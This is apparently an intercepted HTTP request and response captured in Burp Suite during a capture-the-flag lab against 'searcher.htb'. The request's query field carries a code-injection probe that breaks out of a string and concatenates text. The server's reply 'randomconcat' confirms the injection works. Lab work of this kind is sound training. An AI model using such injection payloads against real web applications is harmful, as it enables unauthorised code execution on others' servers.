 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Google&query=random')%2b'concat'%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jan 2024 17:23:54 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 44
8
9 https://www.google.com/search?q=randomconcat